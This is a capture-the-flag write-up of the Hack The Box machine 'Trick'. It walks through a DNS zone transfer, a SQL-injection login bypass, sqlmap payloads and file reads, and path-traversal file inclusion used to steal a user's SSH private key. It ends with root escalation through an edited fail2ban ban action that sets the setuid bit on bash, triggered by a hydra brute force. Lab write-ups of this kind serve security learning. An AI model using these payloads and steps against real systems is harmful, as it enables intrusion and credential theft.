IP -> 10.10.11.166
Let’s start with an nmap scan
$ nmap -sCV -p- -v 10.10.11.166
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 61:ff:29:3b:36:bd:9d:ac:fb:de:1f:56:88:4c:ae:2d (RSA)
| 256 9e:cd:f2:40:61:96:ea:21:a6:ce:26:02:af:75:9a:78 (ECDSA)
|_ 256 72:93:f9:11:58:de:34:ad:12:b5:4b:4a:73:64:b9:70 (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: debian.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
53/tcp open domain ISC BIND 9.11.5-P4-5.1+deb10u7 (Debian Linux)
| dns-nsid:
|_ bind.version: 9.11.5-P4-5.1+deb10u7-Debian
80/tcp open http nginx 1.14.2
|_http-favicon: Unknown favicon MD5: 556F31ACD686989B1AFCF382C05846AA
|_http-title: Coming Soon - Start Bootstrap Theme
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.14.2
Service Info: Host: debian.localdomain; OS: Linux; CPE: cpe:/o:linux:linux_kernelAs we can see we have ports 22, 25, 53 and 80 running SSH, SMTP, DNS and HTTP respectively.
Since we have DNS running let’s try and dig for the domain and subdomains if any
$ dig @10.10.11.166 trick.htb axfr
; <<>> DiG 9.18.3 <<>> @10.10.11.166 trick.htb axfr
; (1 server found)
;; global options: +cmd
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
trick.htb. 604800 IN NS trick.htb.
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1
preprod-payroll.trick.htb. 604800 IN CNAME trick.htb.
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
;; Query time: 20 msec
;; SERVER: 10.10.11.166#53(10.10.11.166) (TCP)
;; WHEN: Wed Jun 22 14:11:29 IST 2022
;; XFR size: 6 records (messages 1, bytes 231)
Okay! So we got the hostname and two of the subdomains! Let’s add them to our /etc/hosts file
10.10.11.166 trick.htb preprod-payroll.trick.htb root.trick.htbAnd now let’s access the server!

A login page! Let’s test to get in with the user admin and password of “‘ or 1=1;–” Which basically tests a SQL injection.

Great! Now looking at the url (http://preprod-payroll.trick.htb/index.php?page=home) I see that page. Let’s test if its vulnerable to LFI!
I will use the URL “http://preprod-payroll.trick.htb/index.php?page=php://filter/convert.base64-encode/resource=home”

Great! Decoding the source of index we find that it is adding .php to everything we put inside the page HTTP parameter.
....SNIP..
<main id="view-panel" >
<?php $page = isset($_GET['page']) ? $_GET['page'] :'home'; ?>
<?php include $page.'.php' ?>
</main>
.......After looking at other pages I found that there is a file called “manage_users.php”, Which has another SQL injection vulnerability
if(isset($_GET['id'])){
$user = $conn->query("SELECT * FROM users where id =".$_GET['id']);
foreach($user->fetch_array() as $k =>$v){
$meta[$k] = $v;
}
}Let’s give this to sqlmap!
$ /opt/sqlmap/sqlmap.py -u "http://preprod-payroll.trick.htb/manage_user.php?id=0" --dbms mysql
...
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (2002=2002) THEN 0 ELSE (SELECT 3103 UNION SELECT 6397) END))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=0 AND (SELECT 3804 FROM (SELECT(SLEEP(5)))IiDm)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=0 UNION ALL SELECT NULL,NULL,CONCAT(0x71786b7071,0x6c74496b4843634b6b4742456e6374706879755370694b5a4674465767494f546751445861454d4d,0x716a6a7171),NULL,NULL,NULL,NULL,NULL-- -
---
....Great! We know the site is running nginx, so after investigating a bit I found that there’s the default nginx site file.
$ /opt/sqlmap/sqlmap.py -u "http://preprod-payroll.trick.htb/manage_user.php?id=0" --dbms mysql --file-read=/etc/nginx/sites-enabled/defaultWhich contains
server {
listen 80 default_server;
listen [::]:80 default_server;
server_name trick.htb;
root /var/www/html;
index index.html index.htm index.nginx-debian.html;
server_name _;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.3-fpm.sock;
}
}
server {
listen 80;
listen [::]:80;
server_name preprod-marketing.trick.htb;
root /var/www/market;
index index.php;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.3-fpm-michael.sock;
}
}
server {
listen 80;
listen [::]:80;
server_name preprod-payroll.trick.htb;
root /var/www/payroll;
index index.php;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.3-fpm.sock;
}
}Great! We found another domain “preprod-marketing.trick.htb”. Let’s append it to our /etc/hosts file
10.10.11.166 trick.htb preprod-payroll.trick.htb root.trick.htb preprod-marketing.trick.htbAnd let’s access the site!

Looking at the URL we find that we have yet another LFI vulnerability. Looking around I found there’s a user called “michael”. Let’s get his id_rsa
$ curl http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//home/michael/.ssh/id_rsa > id_michael
$ chmod 600 id_michael
$ ssh -i id_michael [email protected]
Linux trick 4.19.0-20-amd64 #1 SMP Debian 4.19.235-1 (2022-03-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 22 14:50:36 2022 from 10.10.14.48
-bash-5.0$ id
uid=1001(michael) gid=1001(michael) groups=1001(michael),1002(security)
-bash-5.0$ cat user.txt
a8d19356e55dd2fe78fa....Great! We see we are part of the group security! Let’s check if we own any folders/files
-bash-5.0$ find / -group security 2>/dev/null
/etc/fail2ban/action.d
-bash-5.0$ sudo -l
Matching Defaults entries for michael on trick:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User michael may run the following commands on trick:
(root) NOPASSWD: /etc/init.d/fail2ban restartGreat! So we can edit the files inside the fail2ban folder and restart the service!
If we write our own code when a ban happens we can get root to execute the commands we want!
Let’s edit /etc/fail2ban/action.d/iptables-multiport.conf and set it to the following
# Fail2Ban configuration file
#
# Author: Cyril Jaquier
# Modified by Yaroslav Halchenko for multiport banning
#
[INCLUDES]
before = iptables-common.conf
[Definition]
# Option: actionstart
# Notes.: command executed once at the start of Fail2Ban.
# Values: CMD
#
actionstart = <iptables> -N f2b-<name>
<iptables> -A f2b-<name> -j <returntype>
<iptables> -I <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>
# Option: actionstop
# Notes.: command executed once at the end of Fail2Ban
# Values: CMD
#
actionstop = <iptables> -D <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>
<actionflush>
<iptables> -X f2b-<name>
# Option: actioncheck
# Notes.: command executed once before each actionban command
# Values: CMD
#
actioncheck = <iptables> -n -L <chain> | grep -q 'f2b-<name>[ \t]'
# Option: actionban
# Notes.: command executed when banning an IP. Take care that the
# command is executed with Fail2Ban user rights.
# Tags: See jail.conf(5) man page
# Values: CMD
#
actionban = chmod +s /bin/bash
# Option: actionunban
# Notes.: command executed when unbanning an IP. Take care that the
# command is executed with Fail2Ban user rights.
# Tags: See jail.conf(5) man page
# Values: CMD
#
actionunban = <iptables> -D f2b-<name> -s <ip> -j <blocktype>
[Init]And after restarting the service we now try to get banned by running hydra against the server!
$ hydra -l michael -P rockyou.txt ssh://10.10.11.166And eventually we will see that bash has the setuid set!
-bash-5.0$ bash -p
bash-5.0# id
uid=1001(michael) gid=1001(michael) euid=0(root) egid=0(root) groups=0(root),1001(michael),1002(security)And we’re root!
bash-5.0# cat /root/root.txt
e0d2b0d48e6f692...I hope you enjoyed this writeup 🙂